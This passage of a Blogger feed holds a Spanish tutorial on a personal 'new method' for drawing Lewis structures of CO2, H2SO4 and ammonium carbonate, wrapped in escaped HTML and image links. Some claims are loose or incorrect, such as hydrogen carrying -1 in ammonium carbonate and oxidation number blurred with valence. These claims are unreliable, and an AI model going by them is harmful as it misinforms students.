química\u003C\/b\u003E\u003C\/a\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/1460325881397179958\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/10\/regla-del-octeto-.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/1460325881397179958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/1460325881397179958"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/10\/regla-del-octeto-.html","title":"▷ ¿Cómo se representa el conocimiento científico?"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGjpooHJ2sJlL59YnKZuD8e5L4WVl-obIjcXVGIKRB5Ec1jHK3JsKsQTov4yITmojy1JtPAJ1V47LRuxLW8qOoLmkJtYOYkmN1R4zqVEesLV5TRB42vy9BzZL4Cl6hyphenhyphen8UlYv6be34d-RQ\/s72-w640-h244-c\/Resumen+de+la+clase+en+la+descripccio%25CC%2581n..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-4229775852133938254"},"published":{"$t":"2020-06-12T02:49:00.002-05:00"},"updated":{"$t":"2020-07-25T10:28:42.776-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estructura de Lewis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"numero de oxidación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valencia"}],"title":{"type":"text","$t":"▷ La MEJOR EXPLICACIÓN ✨ para entender ✅ ESTRUCTURA DE LEWIS, 🙌  Nuevo Método 🙌 (2020) "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nESTRUCTURA DE LEWIS, 🙌 \u0026nbsp;Nuevo Método 🙌\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003EEn éste post te explicare una 🚀 \"forma nueva\" ✨ de hacer las estructuras de Lewis, usando las valencias de cada elementos que forman el compuesto a tratar. ❤️\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5JWzDrDLTpZYJnRMhit0xXV6WhQh2JdXSUyRDr7xmWl57C2lTyMjrS4pnH9hzp6_9mfA-XO_5BW9utAMvtGA-xvg-fOPFJYZPkhmIfOdWkn0AjFLNsTnCHtYfoP2ouRZ8rPz1a745P1ac\/s1600\/SmartSelect_20190612-015431_INKredible.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"251\" data-original-width=\"350\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5JWzDrDLTpZYJnRMhit0xXV6WhQh2JdXSUyRDr7xmWl57C2lTyMjrS4pnH9hzp6_9mfA-XO_5BW9utAMvtGA-xvg-fOPFJYZPkhmIfOdWkn0AjFLNsTnCHtYfoP2ouRZ8rPz1a745P1ac\/s200\/SmartSelect_20190612-015431_INKredible.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESinceramente, hacer estructuras de Lewis no es tan fácil y más cuando el compuesto es poliatómico (compuesto de 4 o más elementos diferentes), he buscado en internet algunos ejemplos, pero, los que he encontrado no me convencen, \u003C\/span\u003E\u003Cu style=\"font-weight: normal;\"\u003Esolo debemos entender que cualquier enlace son fuerzas que actúan entre los elementos químicos\u003C\/u\u003E\u003Cspan style=\"font-weight: normal;\"\u003E, algunas formas desproporcionadas como los ionicos, otros similares como los covalentes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETe mostrare cómo lo hago usando ejemplos sencillos y vamos incrementando la dificultad poco a poco;\u003C\/div\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EAlgunos conceptos que usaremos;\u003C\/b\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EValencia: \u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ECantidad de enlaces que puede tener un elemento químico, ejemplo; El oxígeno tiene numero de oxidación -2, por tanto puede hacer 2 enlaces como lo hace con H2O (Agua), el carbón \"trabaja\" con +4 y +2, tiene la capacidad de hacer 4 enlaces o 2, como el CO (monóxido de carbón que hace dos enlaces o el CO2 que hace 4 enlaces). Te dejo otro articulo donde te digo la \u003Ca href=\"https:\/\/www.quimicaoficial.com\/2018\/10\/identificar-el-numero-de-oxidacion-en.html\" target=\"_blank\"\u003Ediferencia entre Número de oxidación y valencia\u003C\/a\u003E.\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EElectrones de valencia:\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EElectrones de un elemento en su última capa electrónica, ejemplo;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi37DCcWGC06OLIpj2DBZ7sQoLy7_QFu-PxQmzrgrsesXF6K0YnoJjxfDhZwPOPY26kJk09nFMQnogEp_X2wDtYOz9oh3ETwWn71O5CnWeMP49PvLPgrbsnr-LTG36Hicn1rlE5jl2tLbgH\/s1600\/Captura+de+pantalla+2019-06-12+a+la%2528s%2529+2.14.50.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"645\" height=\"523\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi37DCcWGC06OLIpj2DBZ7sQoLy7_QFu-PxQmzrgrsesXF6K0YnoJjxfDhZwPOPY26kJk09nFMQnogEp_X2wDtYOz9oh3ETwWn71O5CnWeMP49PvLPgrbsnr-LTG36Hicn1rlE5jl2tLbgH\/s640\/Captura+de+pantalla+2019-06-12+a+la%2528s%2529+2.14.50.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImagen 1. Se muestra los electrones de valencia del Carbón, Nitrógeno, Oxígeno, Silicio y Fósforo, marcados con rojo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nEjercicios.\u0026nbsp;\u003Cbr \/\u003EDibujar la estructura de Lewis para los \u0026nbsp;siguientes compuestos.\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EEjemplo 1.\u0026nbsp;\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EDesarrollaremos la estructura de Lewis de un compuesto sencillo como el \u003Cspan style=\"color: red;\"\u003ECO2 \u003C\/span\u003E(Dióxido de carbón).\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\nEstablecemos el \"estado de equilibrio\" del compuesto colocando las valencias (\u003Cspan style=\"color: #444444;\"\u003E\u003Ci\u003Een el equilibrio la suma de las valencias multiplicado por la cantidad de elementos en un compuesto debe ser cero, en caso contrario estamos hablando de un radical\u003C\/i\u003E\u003C\/span\u003E).\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNL6ga1tvd6lPnRs2qkNdPk1I3SW2D5pvyLsaMOztN5d8wpiZdq9iOEnSlItAx1vnmtB7b32F8nXWr9XJvUzad8Am0rdPqIB8UsoODKgqAUn-BmnIL4l7uwryjLoYfzs-iQoDyCKlT3qpU\/s1600\/SmartSelect_20190611-222409_INKredible.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"540\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNL6ga1tvd6lPnRs2qkNdPk1I3SW2D5pvyLsaMOztN5d8wpiZdq9iOEnSlItAx1vnmtB7b32F8nXWr9XJvUzad8Am0rdPqIB8UsoODKgqAUn-BmnIL4l7uwryjLoYfzs-iQoDyCKlT3qpU\/s400\/SmartSelect_20190611-222409_INKredible.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFig. 1 Las valencias deberán estar colocadas de tal forma que la suma de estas sean cero; 4 + 2(-2) = 4 - 4 = 0\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\nEsto quiere decir que el carbón tiene la capacidad de hacer 4 enlaces y el oxigeno dos enlaces (cada oxígeno). Veamos como hacen estos enlaces si mantenemos esas cantidades de la siguiente forma;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinpvRG0MNbDPjZPoUSyYtsPWtLACPtYKXawBfKpu2nerXCuZhKjAePCiBeHOMYi-N9Wpt8IRZtVwh8536NGH15Eyi-6NUXUYfIJU-oPg_lvkOxAI8RnXGPh3jhjScCR-nYSV-UZyiBp6II\/s1600\/SmartSelect_20190611-222419_INKredible.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"272\" data-original-width=\"660\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinpvRG0MNbDPjZPoUSyYtsPWtLACPtYKXawBfKpu2nerXCuZhKjAePCiBeHOMYi-N9Wpt8IRZtVwh8536NGH15Eyi-6NUXUYfIJU-oPg_lvkOxAI8RnXGPh3jhjScCR-nYSV-UZyiBp6II\/s400\/SmartSelect_20190611-222419_INKredible.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFig. 2 El oxígeno usa sus dos valencias para hacer un doble enlace con dos de las cuatro valencias que tiene el carbón, y el otro oxígeno hace lo mismo, para tener dos dobles enlaces al final, el cual podrás observar en la estructura de Lewis de la Fig. 3\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\n\u0026nbsp;Ahora, con éste diagrama podemos desarrollar la estructura de Lewis, nótese como el oxígeno logra ocupar sus dos enlaces para formar un doble enlace, al mismo tiempo el otro oxígeno hace lo mismo.\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuLc9q4oRvY8c0R-Jk3Yev_UkyApRcPKjyH6LHFgfNmvmBBADrXTANODhHopEZC2szScSGV-npUtPIYfhyZaSvKT-5uR-y6kC7K0HmN-l48FklECqWnn8W6pkZXxzooX-V7gUsqUcmwKFX\/s1600\/SmartSelect_20190611-222446_INKredible.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"126\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuLc9q4oRvY8c0R-Jk3Yev_UkyApRcPKjyH6LHFgfNmvmBBADrXTANODhHopEZC2szScSGV-npUtPIYfhyZaSvKT-5uR-y6kC7K0HmN-l48FklECqWnn8W6pkZXxzooX-V7gUsqUcmwKFX\/s1600\/SmartSelect_20190611-222446_INKredible.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFig. 3 No olvidemos colocar los electrones de valencia de cada elemento, el carbón \u0026nbsp;se observa 4 enlaces, de las cuales un electrón interviene en cada enlace, esto suman 4 electrones de valencias, mientras que el oxigeno tiene dos enlaces, son dos electrones involucrados mas 4 libres (puntos azules), suman 6 electrones de valencia.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\nPor ultimo, debemos colocar y contar los electrones de valencia de cada elemento; C = 4 electrones de valencia, el Oxígeno es 6, si lo cuentas en la Fig. 3, efectivamente estos se conservan.\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nHagamos otro ejemplo, H2SO4 (Ácido sulfúrico).\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EEn el equilibrio;\u003C\/b\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEituNXkpRtoPbz2xaGybsGmqOLgGCT20TFwvcLYbR2amOzWO6SAYuxVENQ42LJgDW9VRxoTvQ7WmckMgmzzVjhg5tvMJ3cIqaTbkEFMTDCTjMyhbek_aIfO1sv2QQKdJ_p7551yai4xOW19\/s1600\/SmartSelect_20190611-225005_INKredible.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"123\" data-original-width=\"184\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEituNXkpRtoPbz2xaGybsGmqOLgGCT20TFwvcLYbR2amOzWO6SAYuxVENQ42LJgDW9VRxoTvQ7WmckMgmzzVjhg5tvMJ3cIqaTbkEFMTDCTjMyhbek_aIfO1sv2QQKdJ_p7551yai4xOW19\/s200\/SmartSelect_20190611-225005_INKredible.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFig. 4 Si sumamos las valencias quedaría de la siguiente forma; 2(1) + 6 + 4 (-2) = 2 + 6 - 8 = 8-8 = 0, el cual indica que esas valencias son correctas pues está en el equilibrio.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003ELos enlaces que hacen de la siguiente forma;\u003C\/b\u003E\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\nGeneralmente inicio con el elemento ubicado al centro del compuesto químico, en éste caso el azufre (S);\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG_ssqawUdb0pwt0AyAaR4Yv3q4gZytw9WLw4uu9KJwOQaT7y3zGrrbcukjPNQByIJXXFfih-226AK49IHMTaBKjXuGo8aYf98hATOTX4WmSZpapk8r3NJhgszH21LPx6YsGn6-EeMA20I\/s1600\/SmartSelect_20190611-225013_INKredible.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"362\" data-original-width=\"512\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG_ssqawUdb0pwt0AyAaR4Yv3q4gZytw9WLw4uu9KJwOQaT7y3zGrrbcukjPNQByIJXXFfih-226AK49IHMTaBKjXuGo8aYf98hATOTX4WmSZpapk8r3NJhgszH21LPx6YsGn6-EeMA20I\/s400\/SmartSelect_20190611-225013_INKredible.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #660000;\"\u003EFig. 5 Nótese que dos de los cuatro oxígenos hace doble enlace, mientras los otros dos hacen un enlace simple con el azufre, éste permite tener dos enlaces libres para cada Hidrógeno.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003ELa estructura de Lewis;\u003C\/b\u003E\u003C\/h2\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQvEyUdbllxtd4esXupZPLK0qVifArJBs1SvU1-RuP511y3mmi572BsLV1YswYyZ3mg61d7B0oh-_xM6NPGcBgCSMih1Z4FcBMP3_e1Xy9zQwJoec_RPQdnQS5a-7AeQEl_pj-P0PDNE1z\/s1600\/SmartSelect_20190611-225023_INKredible.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"295\" data-original-width=\"447\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQvEyUdbllxtd4esXupZPLK0qVifArJBs1SvU1-RuP511y3mmi572BsLV1YswYyZ3mg61d7B0oh-_xM6NPGcBgCSMih1Z4FcBMP3_e1Xy9zQwJoec_RPQdnQS5a-7AeQEl_pj-P0PDNE1z\/s400\/SmartSelect_20190611-225023_INKredible.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFig. 6 Para éste caso puede apreciar que los dos Oxígenos que forman un solo enlace con el azufre, han sido beneficiados por el mismo azufre, ya que éste a donado dos electrones a cada uno, a ello se llama \"\u003Cb\u003Eelectrones dativos\u003C\/b\u003E\", el azufre de esta forma cumple con la regla del octeto, sin embargo me gustaría que no le des mucha vuelta al asunto y uses éste método, ya que estos electrones dativos se manifiestan de forma automática con estos pasos.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\nNo olvidemos colocar los electrones de valencia de cada elemento y contarlos, observa que el Azufre (S) tiene 6 electrones de valencia, el Oxígeno (O) tiene 6 electrones de valencia y el Hidrógeno (H) tiene 1 electrones de valencia.\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nHagamos otro ejemplo (NH4)2CO3 (Carbonato de amonio)\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EEn el equilibrio:\u003C\/b\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28mMjJASln4u4SWzSITHrAPwUsgumV-GsrrFtH6ISDN0nKR5346ie5K8X-B2WcbGRIN_xaG6_f3NvPDskcYNwfptSQM2dL9Aq_zYC8shZ22S1N-GwaIenXFpwqG80dl-l3TLdVW_389tL\/s1600\/SmartSelect_20190612-015356_INKredible.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"123\" data-original-width=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28mMjJASln4u4SWzSITHrAPwUsgumV-GsrrFtH6ISDN0nKR5346ie5K8X-B2WcbGRIN_xaG6_f3NvPDskcYNwfptSQM2dL9Aq_zYC8shZ22S1N-GwaIenXFpwqG80dl-l3TLdVW_389tL\/s1600\/SmartSelect_20190612-015356_INKredible.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFig. 7 En el equilibrio todos los compuestos suman cero sus valencias, es importante saber estoy aprenderlo para poder desarrollar éste método.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\nPara éste caso, tenemos dos radicales unidos, comprobamos que efectivamente se lleva a cabo el equilibrio, nótese que las valencias se multiplican por las cantidades que se encuentra el elemento en la molécula;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijqCu4o-oxN0G6KLUinb4_fOcs1TTCYvl8y21IyflQLdx6qqed5PZo8wDA1rd2tb-UhesFkoNqGBQxMWn5idT5yLVJHx2gieo9v4Wb1ymqg8Lm0LY7g21pQQ9WNCLc2-D7CGaT7cMTqXwl\/s1600\/SmartSelect_20190612-015411_INKredible.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"210\" data-original-width=\"424\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijqCu4o-oxN0G6KLUinb4_fOcs1TTCYvl8y21IyflQLdx6qqed5PZo8wDA1rd2tb-UhesFkoNqGBQxMWn5idT5yLVJHx2gieo9v4Wb1ymqg8Lm0LY7g21pQQ9WNCLc2-D7CGaT7cMTqXwl\/s320\/SmartSelect_20190612-015411_INKredible.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFig. 8 observe como el -1 del Hidrógeno se multiplica por las veces que se encuentra \u0026nbsp;en la molécula, el cual son 8 veces, al igual que todos los demás elementos hacen la misma acción, ojo, las multiplicaciones por +1 no se llevan a cabo, es decir; para el caso del Nitrógeno podría ser (5*2*1).\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ELos enlaces que forman;\u003C\/b\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBMdyfUn3mgbwbBDqXyxoDUMcVoWl7yVO1jYLkJKy0XZ3PgYBavf4c-NXiNKO6O3u3aHAW9eyG-nHBKOSzUek4sgZ-4E_SD2xhcgIevpsK-S1xEclvJpmMrG3C2wkKnrndLDzsJ6-M8j0o\/s1600\/SmartSelect_20190612-015420_INKredible.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"416\" data-original-width=\"668\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBMdyfUn3mgbwbBDqXyxoDUMcVoWl7yVO1jYLkJKy0XZ3PgYBavf4c-NXiNKO6O3u3aHAW9eyG-nHBKOSzUek4sgZ-4E_SD2xhcgIevpsK-S1xEclvJpmMrG3C2wkKnrndLDzsJ6-M8j0o\/s400\/SmartSelect_20190612-015420_INKredible.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFig. 9 Para éste caso, observe como un Oxígeno hace un doble enlace, mientras los otros dos hacen enlaces simples.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ELa estructura de Lewis;\u003C\/b\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; 